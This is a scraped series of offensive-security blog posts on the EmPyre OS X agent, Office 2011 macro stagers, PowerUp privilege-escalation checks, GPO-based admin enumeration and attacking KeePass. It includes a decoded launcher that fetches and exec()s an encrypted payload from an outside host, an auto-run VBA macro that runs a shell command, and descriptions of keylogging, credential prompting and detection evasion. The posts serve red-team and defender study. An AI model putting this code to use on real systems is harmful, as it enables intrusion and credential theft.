After executing this command on our OS X host, we’ll get an agent checkin, which we can interact with by jumping to the agents menu and then typing interact [tab] AGENT:

empyre_agent_checkin

shell CMD will execute a shell command and download/upload operate as expected, etc. Use help to see all agent options:

empyre_agent_help

To use a post-explotiation module type usemodule [tab] like in Empire. Option setting and execution is just like Empire:

empyre_use_module

This should be enough to get you started- posts in the coming weeks will cover operational usage and specific modules in much more depth. There’s also a quick demo of using EmPyre and a Mac 2011 Office Macro to Thunderstrike a victim hosted here on Vimeo.

EmPyre Architecture

As stated above, a large chunk of the EmPyre code base is shared with Empire. Part of this was out of time-contained necessity, part of it was to keep usage similar to Empire, and part of it is because we want to move towards an eventual common C2 architecture (described at the end of this post). As such, the EmPyre source code should be pretty familiar for anyone who’s played with Empire.

./setup/install.sh will install all the necessary dependencies and kick off setup_database.py to build the SQLite backend database. Most of the options for the database setup are the same- the staging key can be specified or randomly generated, the negotiation URIs can be modified, default delays/jitters changed, etc. The ./setup/reset.sh script will reset your setup just like Empire as well.

The ./empyre script kicks off execution, with the same type of CLI options available with Empire. This includes its own RESTful API- we hope to have a controller that can handle both types of interfaces soon.

Most of ./lib/common/* will look pretty similar too- EmPyre uses the same underlying packet structure, http handlers, Cmd message interface, etc. EmPyre also uses the same general staging scheme and asynchronous HTTP[s] communication style. The main UI and most commands should be mostly the same, and modules retain things like admin and opsec-safe checks. The main differences are in the agent, stagers, and post modules, described in more detail in the next section.

Empire versus EmPyre

So I’ve covered some of the similarities, but what are the differences between the two projects?

Obviously, EmPyre’s agent is written in pure Python instead of PowerShell. The key negotiation stager is located in ./data/agent/stager.py while the agent itself is located in ./data/agent/agent.py. The agent is Python 2.7 compatible and only depends on code from the Python Standard Library. We wanted to minimize the assumptions of target environment (similarly to coding our offensive PowerShell to version 2.0) and didn’t want to have to install any third party packages on a host. This resulted in things like us bringing along an AES implementation in the stager (from https://github.com/ricmoo/pyaes) and a Diffie-Hellman implementation from https://github.com/lowazo/pyDHE.

EmPyre also has a different set of stagers. We’ll have a post in the series that covers stagers in more detail, but we currently have AppleScript, dyLib generation, Mach-O generation, a HTML Safari launcher, .WAR generation, Office macro generation, and the traditional one-liner launcher. For the underlying launcher commands, we actually pipe echoed Python code to the python binary, which prevents the executed command from showing up with ps:

emypre_launcher_python

For launchers, there’s also an default check for Little Snitch which prevents agent execution if Little Snitch is detected. To disable this, set the LittleSnitch option to False in the launcher module before generation. For reference, here’s what that initial one-liner looks like decoded:

iyYBVRguPTCtOG='mgqWsk'
import sys, urllib2;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
out = ps.stdout.read()
ps.stdout.close()
if re.search("Little Snitch", out):
   sys.exit()
o=__import__({2:'urllib2',3:'urllib.request'}[sys.version_info[0]],fromlist=['build_opener']).build_opener();UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';o.addheaders=[('User-Agent',UA)];a=o.open('http://192.168.52.142:8080/index.asp').read();key='BE6)Gz:m~@[r\*sC8LM{/hidv5%JjRFp';S,j,out=range(256),0,[]
for i in range(256):
    j=(j+S[i]+ord(key[i%len(key)]))%256
    S[i],S[j]=S[j],S[i]
i=j=0
for char in a:
    i=(i+1)%256
    j=(j+S[i])%256
    S[i],S[j]=S[j],S[i]
    out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
exec(''.join(out))

Most importantly, EmPyre has its own set of OS X-specific post-exploitation modules. Note: since the agent’s only requirement is Python 2.7, EmPyre will run on several Linux variants. We don’t have many specific Linux post-exploitation modules in the project yet but we hope this will change shortly.

These modules include expected things like keyloggers, clipboard stealers, and screenshots, as well as every CCDC operator’s favorite Trollsploit (don’t worry, we have Thunderstruck). Lateral movement is a bit more limited on OS X but includes SSH options for launching agents. Privesc includes a “sudo spawn” module to launch a high integrity agent if you have the user’s password, as well as a Python version of Get-GPPPassword.

There’s also a modified version of @fuzzynop‘s FiveOnceInYourLife code he released two years ago at DerbyCon. The collection/osx/prompt module with the ListApps option set will list programs suitable for prompting which can then be specified with AppName. This will launch the specified program and prompt for user credentials. Captured credentials can then be used with sudo_spawn to launch a high-integrity agent to execute things like hash dumping.

empyre_prompt1

empyre_prompt2

Collection options also include things like hash and iMessage dumping, email searching, webcam snapping, and more. Network situational awareness includes a basic port scanner, low-hanging fruit finder, and a load of Active Directory integrations to enumerate things like computers/users/groups through ldapsearch. There are also a number of persistence options that will be covered in an upcoming blog post in the series.

EmPyre Key Negotiation

EmPyre’s key negotiation functions a bit differently than Empire’s. To cut down on size and external dependencies, Diffie-Hellman is used in the Encrypted Key Exchange (DH-EKE) setup instead of RSA and RC4 is used to obscure the stage0 request instead of XOR. The scheme is as follows:

  • KEYs = staging key, set per server (used for RC4 and initial AES comms)
  • KEYn = the DH-EKE negotiated key
  • PUBc = the client-generated DH public key
  • PUBs = the server-generated DH public key
  1. client runs launcher code that GETs stager.py from /stage0 – the launcher implements a minimized RC4 decoding stub and negotiation key
  2. server returns RC4(KEYs, stager.py) – stager.py (the key negotiation stager) contains minimized DH and AES implementations
  3. client generates DH key PUBc, and POSTs HMAC(AES(KEYs, PUBc)) to /stage1, server generates a new DH key on each initial check in
  4. server returns HMAC(AES(KEYs, nonce+PUBs)) client calculates shared DH key KEYn
  5. client POSTs HMAC(AES(KEYn, [nonce+1]+sysinfo) to /stage2
  6. server returns HMAC(AES(KEYn, patched agent.py))
  7. client sleeps on interval, and then GETs /tasking.uri
  8. if no tasking, return standard looking page
  9. if tasking, server returns HMAC(AES(KEYn, tasking))
  10. client posts HMAC(AES(KEYn, tasking)) to /response.uri

We’re obviously not cryptographers, and we’ve had issues with Empire’s crypto in the past, so if anyone finds any issue we’ll owe you a round at the next conference we end up at!

Future Plans

EmPyre Python agents will likely be combined into the Empire code base at some point but we’re still sorting out how exactly to handle the integration. For now both projects will remain separate, likely until after the BlackHat timeframe, but we’re open to suggestions and feedback.

We hope the community embraces this as much as they have Empire, with module contributions, bug reports, and more. We’re also aiming to expand out the Linux capabilities of the toolset- the more help we get the better the solution will be for everyone.

OS X Office Macros with EmPyre

$
0
0

This post is part of the ‘EmPyre Series’ with some background and an ongoing list of series posts [kept here].

One of the (many) challenges with operating in an OS X heavy environment is initial access. Without a still working exploit/0day or compromising something like JAMF to deploy out OS X agents/commands you need some way to trigger initial access on target machines. Luckily there’s a way to craft macros for OS X Office 2011 documents that trigger system commands, meaning we can weaponize documents for EmPyre just like its Windows equivalent.

Note: we are not claiming that we invented macros on OS X or this approach in general, that OS X is more/less secure than Windows, or any other broad-sweeping generalizations. We’re only trying to demonstrate our experience with the environments we’ve operated in and the solutions we’ve produced. If there is additional research applicable to this area please contact us and we will update content appropriately. We also have only tested this on Office for Mac 2011. Some people have reported that Office 2016 properly sandboxes execution, but we haven’t had time to investigate the ramifications yet, so (as always) use at your own risk!

There’s a great 2011 StackOverflow post that describes how to use the system() call exposed from libc in order to execute shell commands from VBA macro scripts. Here’s what the simple skeleton code looks like:

Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long

Private Sub Workbook_Open()
    Dim result As Long
    result = system("COMMAND")
End Sub

EmPyre has a macro stager module that will generate a macro that triggers the Python launcher command:

empyre_macro_generation

If you create an Office 2011 “Excel Macro-Enable Workbook” (.xlsm) and save the macro as a new module, the code will be triggered as soon as “Enable Macros” is clicked by the user. Click “Tools -> Macro -> Macros…”, name the macro and create it, double click ‘ThisWorkbook’ and paste in the generated macro code. Then save and close the document.

empyre_macro1

empyre_macro2

empyre_macro3

Now test it all by opening up the workbook and click “Enable Macros”:

emypre_enable_macros

empyre_macro_checkin

Even if the document is closed, your agent should still continue execution. The Thunderstrike demo video also shows this process.

Yes, macros aren’t just a Windows-only threat ;)

Upgrading PowerUp With PSReflect

$
0
0

PowerUp is something that I haven’t written about much in nearly two years. It recently went through a long overdue overhaul in preparation for our “Advanced PowerShell for Offensive Operations” training class, and I wanted to document the recent changes and associated development challenges. Being one of the first PowerShell scripts I ever wrote, there was a LOT to clean up and correct (it’s come a long way since its initial commit back in 2014).

The new code is in the development branch of PowerSploit and I updated the PowerUp cheat sheet to reflect the new functions and syntax. Many of these updates were only possible with @mattifestation‘s awesome PSReflect library, something we’ll be covering heavily in our class. If you need to access the Win32 API or create structs/enums in PowerShell without touching disk or resorting to complicated reflection techniques, I highly recommend checking the project out.

Removed, Renamed, and Added Functions

First, some housekeeping. The following PowerUp functions were removed as they have working equivalents in PowerShell version 2.0+: Invoke-ServiceStart (Start-Service), Invoke-ServiceStop (Stop-Service -Force), Invoke-ServiceEnable (Set-Service -StartupType Manual), Invoke-ServiceDisable (Set-Service -StartupType Disabled).

The following functions were renamed:

  • Get-ModifiableFile was renamed to Get-ModifiablePath as it now handles folder paths instead of just file paths.
  • Get-ServiceFilePermission was renamed to Get-ModifiableServiceFile.
  • Get-ServicePermission was renamed to Get-ModifiableService.
  • Find-DLLHijack was renamed to Find-ProcessDLLHijack to clarify how exactly it should be used.
  • Find-PathHijack was renamed to Find-PathDLLHijack for clarification as well.
  • Get-RegAlwaysInstallElevated was renamed to Get-RegistryAlwaysInstallElevated.
  • Get-RegAutoLogon was renamed to Get-RegistryAutoLogon.
  • Get-VulnAutoRun was renamed to Get-ModifiableRegistryAutoRun for clarification.

Any ‘AbuseFunction’ fields returned by Invoke-AllChecks should return the new function names if applicable.

Get-SiteListPassword, our implementation of Jerome Nokin‘s mcafee-sitelist-pwd-decryption.py Python script was combined into PowerUp.ps1 and implemented in Invoke-AllChecks. Get-System is being kept as a separate file in the PowerSploit ./Privesc/ folder as it’s not really an escalation ‘check’ per se. A modified version of @obscuresec‘s Get-GPPPassword was also integrated, where the code looks for any group policy preference files cached locally on the host and decrypts any found credentials. This was added into PowerUp as it is kept as a host-based check instead of one that produces network communications. Big thanks to Ben Campbell for the prodding to implement this.

The following functions are new and will be described in more detail later in this post:

  • @mattifestation‘s PSReflect library in order to allow in-memory Win32 API access and struct/enum construction.
  • Get-CurrentUserTokenGroupSid which returns all SIDs that the current user is a part of, whether they are disabled or not (the equivalent of whoami /groups).
  • Add-ServiceDacl which adds a DACL field to a service object returned by Get-Service.
  • Set-ServiceBinPath which sets the binary path for a service to a specified value (the equivalent of sc.exe config SERVICE binPath= X).

Modifiable Service Enumeration

One of the first tests written into PowerUp was a ‘vulnerable’ service check, meaning enumerating all services that the current user can modify the configuration of. This can sometimes happen if a third party installer accidentally grants SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS rights for a service to users/groups not a part of local administrators, resulting in the canonical Windows misconfiguration privesc of sc.exe config SERVICE binPath= 'net user...'. I used to think that this check was outdated until I saw this issue twice in the last year while on engagements ¯\_(ツ)_/¯

Services have ACLs associated with them just like files, but the built-in Get-Service/Get-Acl cmdlets don’t let us easily enumerate these. So to check for modification rights, Get-ModifiableService used to attempt to set the error control for each service to its current value, returning $False if a permission error was thrown. This was pretty accurate but was quite noisy with all of its attempted service modifications. A bit ago sagishahar started down the path of ACL enumeration using sc.exe sdshow SERVICE. We’ve recently heavily expanded on this to remove the dependency on sc.exe completely.

@mattifestation was able to whip up the code for Add-ServiceDacl which takes a [ServiceProcess.ServiceController] object from Get-Service, queries for the service DACL with the QueryServiceObjectSecurity() Win32 API call, and adds a .Dacl field to the passed service object based on a ServiceAccessRights enum that he created. Here’s what the output looks like:

add_service_dacl

Test-ServiceDaclPermission now incorporates this approach, allowing you to test the ACLs for specified services against different permission sets (like ‘ChangeConfig’, ‘Restart’, ‘AllAccess’, etc.). If the current user has the specified rights to a service name/object passed on the pipeline to Test-ServiceDaclPermission the service object will be returned. This means that Get-ModifiableService is now quite simple:

Get-Service | Test-ServiceDaclPermission -PermissionSet 'ChangeConfig' | ForEach-Object {

    $ServiceDetails = $_ | Get-ServiceDetail

    $ServiceRestart = $_ | Test-ServiceDaclPermission -PermissionSet 'Restart'

    if($ServiceRestart) {
        $CanRestart = $True
    }
    else {
        $CanRestart = $False
    }

    $Out = New-Object PSObject
    $Out | Add-Member Noteproperty 'ServiceName' $ServiceDetails.name
    $Out | Add-Member Noteproperty 'Path' $ServiceDetails.pathname
    $Out | Add-Member Noteproperty 'StartName' $ServiceDetails.startname
    $Out | Add-Member Noteproperty 'AbuseFunction' "Invoke-ServiceAbuse -Name '$($ServiceDetails.name)'"
    $Out | Add-Member Noteproperty 'CanRestart' $CanRestart
    $Out
}

So everything should be less complicated, more accurate, and no longer reliant upon sc.exe!

Modifiable File Enumeration

Several functions (Get-ModifiableServiceFileGet-ModifiableRegistryAutoRunGet-ModifiableScheduledTaskFile) try to check if particular file paths are writeable by the current user. To do this, any path strings discovered by these functions are run through the Get-ModifiablePath function which ‘tokenizes’ the string into likely file locations and checks each for modification rights. This used to be done with the .NET File.OpenWrite function, opening a candidate file for write access and closing it immediately, returning $False if an error is throw.

Get-ModifiablePath now performs proper file ACL enumeration to determine if the current user can modify any file candidates. All enabled group SIDs the user is currently a part of are enumerated with [System.Security.Principal.WindowsIdentity]::GetCurrent().Groups and the file ACLs for each candidate are enumerated with Get-Acl. PowerUp then filters for all ACE entries that allow for modification (‘GenericWrite’, ‘GenericAll’, ‘MaximumAllowed’, ‘WriteOwner’, ‘WriteDAC’, ‘WriteData/AddFile’ or ‘AppendData/AddSubdirectory’ rights) and translates all the IdentityReferences (SID/account names) for these entries. Finally, if there are any matches between the SID set that can modify the file and what the current user is a part of, a custom object is returned that has the file path and IdentityReference/Permission sets.

get_modifiable_path

This will catch some side cases that PowerUp previously missed where the current user had the ability to modify the owner or access control of a file. It’s also a bit quieter as the file isn’t actually opened for reading.

In order to find modifiable folders in %PATH%, Find-PathDLLHijack used to create a temporary file and immediately delete it in any candidate folders. It now uses Get-ModifiablePath as well to prevent this file operation. It also takes advantage of another benefit of Get-ModifiablePath; if a file doesn’t exist, Get-ModifiablePath will check if the parent folder of the file allows modification by the current user as well (meaning you could create the missing file). Here’s how it looks for a %PATH% that includes the C:\Python27\ folder that exists and the C:\Perl\ folder which does not:

find_path_dll_hijack

Writing Out External Binaries

As we started down the path of using PSReflect to replace service ACL enumeration, we realized we should go ahead and write out the dependency on sc.exe all together. Starting/stopping were replaced with Start-Service/Stop-Service and enabling/disabling were replaced with Set-Service -StartupType Manual. The only action not replaceable with these built in PowerShell methods was sc.exe config SERVICE binPath= '...'. For that we again need the Windows API.

The newly minted Set-ServiceBinPath function takes advantage of the ChangeServiceConfig() Win32 API call to modify the lpBinaryPathName (binPath) field of a service to whatever we specify. This is now used in the Invoke-ServiceAbuse function to create a local administrator or execute a custom command.

set_service_bin_path

You can see another small modification in the above example; functions in PowerUp that interact with services can now take a service name OR a service object (from Get-Service) on the pipeline.

The last lingering binary call was more annoying to resolve. One of PowerUp’s tests is a check of whether the current user is a local administrator but the current security context is medium integrity, meaning a BypassUAC attack would be applicable. This was previously done by calling whoami /groups to enumerate all group SIDs the current user is a part of and searching for S-1-5-32-544 (the SID of the local Administrators group) – ($(whoami /groups) -like "*S-1-5-32-544*").length -eq 1. The equivalent call in PowerShell is [System.Security.Principal.WindowsIdentity]::GetCurrent().Groups which actually wraps the GetTokenInformation() API call just like whoami.exe. However, in the case of a local administrator in medium integrity, this WON’T show the S-1-5-32-544 SID.

I sat scratching my head for a while until Lee Holmes pointed out that the Groups() call on the WindowsIdentity object filters out certain results, Specifically, any groups which were on the token for deny-only will not be returned in the Groups collection. Similarly, a group which is the SE_GROUP_LOGON_ID will not be returned. You can see this in the reference source here.

So it was again back to the raw Windows API, this time implementing a series of four API calls. If we use GetCurrentProcess() to get a pseudo handle to our current process, open its access token with OpenProcessToken(), and query GetTokenInformation() with the TokenGroups value from the TOKEN_INFORMATION_CLASS enumeration we can get back a TOKEN_GROUPS structure. This has ALL group SIDs the user is currently a part of, whether they’re enabled or not. We can then use ConvertSidToStringSid() to convert the SID structures to readable strings and search for ‘S-1-5-32-544’.

The new Get-CurrentUserTokenGroupSid function will return all SIDs that the current user is a part of, whether they are disabled or not, along with their attribute enumerations:

current_user_token_group_sid

We can now check for administrative rights in medium integrity with (without calling whoami.exe) by executing (Get-CurrentUserTokenGroupSid | Select-Object -ExpandProperty SID) -contains 'S-1-5-32-544'.

Wrap-Up

So why all the effort to avoid external binary calls? The biggest reason is command line auditing and avoiding host modification in general. The previous version of PowerUp was quite ‘noisy’ from this perspective, spawning a large number of external binaries from its powershell.exe process and doing things like attempted brute-forced service modifications. We try our best to adhere to an approach of stealth and staying off of disk (even if it’s a bit more work) and these new PowerUp updates fall right in line with that philosophy. There are plenty of ways to catch our offensive PowerShell, but we don’t want to make it any easier on defenders than necessary ;)

And as a final side note, PowerUp now has a decent suite of Pester tests to validate its functionality. This should increase its stability going forward and make the codebase more resilient to unintended bugs as a result of refactoring in the future. Pester is a unit-testing framework for PowerShell and I can’t recommend highly enough that everyone get in the habit of properly designing and testing their code! We are now actually requiring associated Pester tests be submitted with any new code for PowerSploit.


Where My Admins At? (GPO Edition)

$
0
0

Enumerating the membership of the Administrators local group on various computers is something we do on most of our engagements. This post will cover how to do this with Group Policy Object (GPO) correlation and without sending packets to every machine we’re enumerating these memberships for. I touched on this briefly in the Tracking Local Administrators by Group Policy Objects section of my “Local Group Enumeration” post back in March, but with a number of recent bug fixes in the development branch of PowerView and a better understanding of the problem, I wanted to revisit the topic. I’m going to dive a bit deeper this time around and explain the full implications and associated challenges.

Long story short, you can identify machines in a domain where a given user or group is a member of a specified local group (‘Administrators’ or ‘Remote Desktop Users’) by only communicating with a domain controller. You can also figure out the members of those local groups for a particular machine with only domain controller communication and get a complete mapping of all object -> machine local group memberships. If you don’t know why this would be incredible useful on an engagement, check out these posts before continuing.

Before I get into the really cool effects, I’m going to have to cover some background so the entire approach makes sense. If you’re impatient/just want results/don’t care how the process works, feel free to jump to PowerView and GPOs and Operational Usage sections.

Background

This all started when Skip Duckwall (@passingthehash) pinged me about correlating GPO and OU objects, with the goal of figuring out what machines a particular group policy Globally Unique Identifier (GUID) applied to. This was so we could figure out what machines a particular GPP password set instead of spraying passwords across a network and wishing for the best. We’re fans of data analysis and targeted compromise rather than mass pwnage, and the “GPP and PowerView” post covered how to trace a GPP GUID name back to the computers under the realm of a certain policy. Thumbs up, this helped us a lot on several engagements.

Last fall while on an engagement I ran into a specific situation that warranted some on-the-spot development. We were able to compromise a number of cross-trust domain accounts but we could only reach computers in the target domain through RDP due to network restrictions. Our normal Get-NetLocalGroup trickey didn’t work so we couldn’t figure out where these compromised accounts could log into remotely. I banged my head against a wall for a bit but had a breakthrough after some back and forth with Sean Metcalf (@pyrotek3). But first, let me explain what happens with a computer boots up, and how this process interfaces with group policy.

Bootstrapping Group Policy

When a machine starts, it needs some way to determine what accounts have what rights on it in addition to what other policies should be applied. While some accounts are manually added to the local administrators group of specific machines, organizations beyond a certain size need to assign administrative roles in an automated fashion. So how does the machine determine this when booting up?

When a machine boots but before any user logs in, any network access attempted by processes running as SYSTEM takes on the privileges of the local machine account. This is because a machine needs to be able to authenticate to its domain controller and retrieve group policy information before any user logs in, partially in order to determine who can log in! This also explains why machine accounts can authenticate on the domain and why you can execute Get-GPPPassword without any users logged into the system, something I was always curious about.

So after the computer starts up and authenticates to its domain controller two things happen. The DC will determine what organizational unit (OU) the machine is a member of using existing Active Directory database information. If sites/subnets are configured in AD as well, and the IP address the computer has when it first communicates to the domain controller falls under a configured subnet, the computer also retrieves information for the associated subnet. OUs are static for machines, while sites/subnets can be flexible depending on where the machine turns up in the network.

The client will then enumerate information for its OU (and possibly site) and will determine the group policies it should apply. How does the client determine this? By enumerating the gPLink attribute of the returned OU/site objects, which is a standard attribute stored for these types of objects. The associated group policy settings are then retrieved by the computer and applied on boot. This is because a given GPO is applied (and linked) to either a particular organizational unit or a site.

ou_gplink

Local Account Management – Restricted Groups

There are two ways to manage local accounts through built in Active Directory functionality: Restricted Groups and Group Policy Preferences.

Restricted Groups is more of the old school method but many organizations still take advantage of it. I don’t know exactly why but I couldn’t quite get my head around this approach until reading this post by Morgan Simonsen. In essence, a ‘Restricted Groups’ setting in group policy (GPO\Computer Configuration\Windows Settings\Security Settings\Restricted Groups) lets you modify the memberships of sensitive groups on a host (think local Administrators or ‘Remote Desktop Users’). These settings are stored in a file named GptTmpl.inf, an .ini type file stored in the $GPOPath\MACHINE\Microsoft\Windows NT\SecEdit\ folder in SYSVOL.

There are two ways that users/groups can be set as local members through this approach. If you set the group to be local ‘Administrators’ (SID: S-1-5-32-544) and set its members to be particular domain users, that will wipe the existing members of that group and add the new set. Here’s an example:

localadmin_members

Here’s a kink- when administrators add a user/group to the members of a group, they can either type the name or ‘lookup’ the user/group value to resolve it to a proper SID. If the name is typed that raw name will be a part of the specification, but if the object is ‘looked up’ then the object *SID will be the data. Here’s what the GptTmpl.inf file looks like for the setting by the previous screenshot:

GptTmpl_inf

Conversely, if you won’t want to modify the existing membership of ‘Administrators’, you can create a new group (say ‘BackupAdmins’), add domain members to it, and set the memberof for the group to be ‘Administrators’. This will create and add that local group (and consequently all of its members) to ‘Administrators’:

group_memberof

GptTmpl_inf2

So if we want to combine and correlate all of this information, what do we really care about?

We want the *S-1-5-32-544__members (‘Administrators’) and the members of any local group with a ‘GROUP__memberof = *S-1-5-32-544’, meaning that group is a member of local administrators. Keep in mind that I’m focusing on the BUILTIN\Administrators group here but this is the same for ‘Remote Desktop Users’ (SID: S-1-5-32-555) or any other local group SID you specify.

Local Account Management – Group Policy Preferences

‘Restricted Groups’ isn’t the only game in town with determining local group membership; Group Policy Preferences (GPP) is the new(er) kid on the block. Many pentesters have heard of GPP, but often only in the Get-GPPPassword sense to enumerate poorly managed local passwords. Group Policy Preferences is way more than just local password manipulation and Groups.xml files hold a lot more value for pentesters than many of us have realized.

Groups.xml can fully determine/manipulate the local user and group memberships for any computers the policy is applied to. Groups can be Created, Replaced, Updated, or Deleted, and the group name itself can be modified with Rename to. Local users/groups can be ADDed or REMOVEd from groups and the existing group membership can be wiped with Delete all member users/groups. Like with ‘restricted groups’, a username can be added raw or ‘looked up’ to resolve it to a proper SID:

group_policy_prefeences_local_admin

This brings me to what I really don’t enjoy (from an offensive perspective) about Group Policy Preferences, filters, accessed through Item-level targeting in the interface. These settings allow you specify granular checks that a host can use when determining whether to apply a pushed Group.xml policy. The simplest filters and commons ones we’ve see are Computer Name and Organizational Unit, but there are a number of other options you can specify:

group_policy_prefeences_filters

The standard ‘restricted groups’ policy is fairly narrow in its flexibility, and is limited to domain, site, and/or OU linking options with an option for layering some WMI trickery for additional targeting. Group Policy Preferences allow for much more granular targeting when setting these local groups (as you can see in the screenshot above); however, this makes it a bit more complicated when trying to perform mass enumeration of what machines a particular policy applies to.

PowerView and GPOs

So given all of this information, let’s pull everything together and get a result that we can use for offensive engagements. Let’s say we want to determine what machines where a particular user or group is a member of local administrators (or again, any other well-known local group SID). The PowerView function that executes this functionality is Find-GPOLocation. Note: this is currently only in the development branch of PowerSploit/PowerView.

The first step is to figure out the target SID set we’re going after. If a user or group name is passed, this means retrieving the associated user/group object with Get-NetUser or Get-NetGroup (respectively) and then determining the SIDs of all groups the target object is a part of. This is done with Get-NetGroup -UserName $ObjectSamAccountName, which takes advantage of the ‘TokenGroups‘ constructed attribute. TokenGroups is, “A computed attribute that contains the list of SIDs due to a transitive group membership expansion operation on a given user or computer“, meaning the result isn’t a standard LDAP attribute we can query but it still possible through AD Directory Entries. Here’s how the PowerView code does it, and there’s more information here for anyone interested.

Once we have the set of all SIDs the target user/group is a part of the next step is to pull all ‘GPO set’ groups where GPOs (through restricted groups or GPP groups.xml) determine who is a member of ‘Administrators’. The PowerView function that executes this is Get-NetGPOGroup and here’s how it works:

  • All GPOs are enumerated for the current (or target) domain using Get-NetGPO.
  • For each GPO returned we first check if ‘$GPOPath\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf’ exists, and if it does we parse the results with Get-GptTmpl. This function wraps Get-IniContent from ‘The Scripting Guys‘.
  • Parse out each element of ‘Group Membership’ returned, properly splitting up the found ‘X__members’ fields and translating found usernames to SIDs if the -ResolveMemberSIDs flag is passed.
  • A custom object is returned that contains the GPO information (display name, GUID, path, etc.) along with the group name, translated group SID, and the memberof/members fields.
  • Then we check if ‘$GPOPath\MACHINE\Preferences\Groups\Groups.xml’ exists and parse the any Groups.xml files with Get-GroupsXML similarly to GptTmpl.inf files. Another custom object is returned per Groups.xml group membership with similar information.

This gives us all GPOs that set some kind of local group membership in the domain. This is what that data looks like for my sample environment:

get_net_gpogroup1

For a particular user or group, we can then match up the target SID set with these results, determining what GPOs set local group membership with the target we’re after. If no user/group is passed, all results are used so we can produce a complete object -> computer mapping.

Then for each ‘GPOGroup’ object we first get all organizational units with this GPO applied by executing Get-NetOU -GUID $GPOguid. Again, this takes advantage of the gPLink attribute and returns full OU objects. We then use Get-NetComputer with -ADSPath set to the OU path to pull all computers that are a part of the given OU. In the case of filters for Groups.xml files, we try to filter the results based on the specific criteria (this area of PowerView definitely needs work/expansion to properly cover additional filters).

Finally, we enumerate all sites with the GPO linked as well using Get-NetSite -GUID $GPOguid to take advantage of gPLink yet again. All results are returned as custom objects that include associated object, GPO, and computer information.

Here’s the condensed process once more:

  1. Resolve the user/group to its proper SID
  2. Enumerate all groups the user/group is a current part of and extract all target SIDs to build a target SID list
  3. Pull all GPOs that set ‘Restricted Groups’ or Groups.xml by calling Get-NetGPOGroup
  4. Match the target SID list to the queried GPO SID list to enumerate all GPOs that set local group memberships that include the target user/group
  5. Enumerate all OUs and sites that applicable GPO GUIDs are applied to through gPLink enumeration
  6. Query for all computers under the given OUs or sites

Here’s how the results look for specifying a particular user:

find_gpo_location

If a user/group name is not passed, we just return all mapping results instead of enumerating a TokenGroups and filtering by that SID set:

find_gpo_location_all

Since the returned ComputerName property is an array, if you want to export all this data to a CSV you need to do something like:

Find-GPOLocation | %{$_.ComputerName = $_.ComputerName -join ', '; $_} | Export-CSV -NoTypeInformation gpo_map.csv

If you want to determine the members of GPO set groups for a particular machine without sending packets to the target, you can use Find-GPOComputerAdmin instead of Get-NetLocalGroup. It does the inverse of Find-GPOLocation‘s functionality, so I won’t cover it in detail.

And a final note: this approach will not enumerate local group membership already set on particular machines, such the “Domain/Enterprise Admins” groups. It will only enumerate modifications to local groups set through group policy.

Operational Usage

If you’re still reading (or skipped ahead) you might be asking, “So what, how can I use this on an engagement, and why should I?”

We know all about limited time frame engagements, where sometimes you have to slam stuff through in a limited window in order to satisfy clients. Part of our goal at the Adaptive Threat Division with PowerView and other code is to help ‘bridge the gap‘ between pentesting and traditional red team operations by bringing this tradecraft to a wider audience.

So if you nab a token of a user that you think may have elevated privileges on other machines, try not running Find-LocalAdminAccess or spraying hashes/credentials around the network, rather take a step back and do a bit of data analysis with this new functionality. Find-GPOLocation can help you determine where your current or target rights can log in, allowing you to do more targeted compromise instead of mass pwnage.

And in case it wasn’t clear, you can gather all of this information from an unprivileged user context. Another nice side effect is that due to PowerView’s modular nature, you can already take advantage of all this functionality for cross-domain trust situations. Just pass -Domain X to Find-GPOLocation or Find-GPOComputerAdmin and the backend code should take care of you.

Endnote: Find-GPOLocation vs. Get-NetLocalGroup

So why use this approach over Get-NetLocalGroup? Find-GPOLocation/Find-GPOComputerAdmin will only enumerate changes to the local administrative groups that are pushed out through group policy, while Get-NetLocalGroup will capture the ‘ground truth’ through the WinNT service provider or the NetLocalGroupGetMembers() Win32 API call.

Luckily for us, local group modification through group policy is the most common way that larger organizations manage these components at scale, but there can be some exceptions. If users/groups are added to a system’s local administrator group manually or on some kind of  ‘gold image’ before the machines are deployed, the GPO correlation approach will not capture this. Also, if there’s some kind of third party software solution that manages local member passwords/group memberships then the GPO approach will provide another false negative. If you want to be 100% sure of a system’s local memberships, Get-NetLocalGroup [-API] will always provide the most accurate information.

So why build this then, why not just run Get-NetLocalGroup on every machine in the domain? For one, manually enumerating local groups on each machine can take a very long time in certain environments. We have threading options for this approach but you still have to reach out and communicate with each machine and these operations can be greatly slowed down with timeouts. Also, touching every machine is more likely to get you caught. This can even look like worm traffic to some internal network heuristics, with one machine touching every other it can find as quickly as possible over common Microsoft ports. And finally, as with the original motivation I mentioned for writing this functionality, you might not be able to directly reach all machines in a network with reasonable network segmentation. Luckily Find-GPOLocation/Find-GPOComputerAdmin can be reflected through specific domain controllers to get around this restriction ;)

So which method you use is going to depend on whether you’re trying to map massive local group memberships or specific machine information, what the network restrictions look like, your engagement time frame, tolerance for false negatives, and other environment specific factors. GPO local group correlation is a powerful weapon in the offensive arsenal and we hope to get feedback from anyone using it in the field!

A Case Study in Attacking KeePass

$
0
0

[Edit 7/1/16] I wanted to make a few clarifying notes as there have been some questions surrounding this writeup:

  • You only need administrative rights to execute any WMI subscriptions and/or gather files from user folders NOT normally accessible from the current user context (not everything described here needs admin rights).
  • KeePass is not “bad” or “vulnerable” – it’s a much better solution than what we see deployed in most environments. However admins/companies sometimes tend to see solutions like this as some silver bullet, so one point of this post is to show that practical attack vectors against it are not unrealistic. This writeup does not cover any ‘vulnerability’ in KeePass or a KeePass database/deployment, but rather covers a few notes on how to attack it operationally while on engagements.
  • The whole attitude of “if an attacker has code execution on your system, you’re screwed, so this isn’t interesting” perplexes me a bit, since if that’s the case we should all just use passwords.xls on our desktops right? It seems that KeePass/other password managers were built as an additional layer of protection against the post-exploitation of user systems. I don’t quite get some people’s tendency to rag on post-ex techniques, but whatever ¯\_(ツ)_/¯
  • The “secure desktop” setting described is disabled by default and is not common in most enterprises (though it should be). In theory this should help mitigate keylogging a user’s master password but it doesn’t prevent an attacker from pilfering KeePass files. This is a great protection, but I would caution anyone who believes that this is also a silver bullet. I don’t know the exact mechanics of how their secure desktop implementation works, but I assume there is a way around it if you’re operating as NT AUTHORITY\SYSTEM.
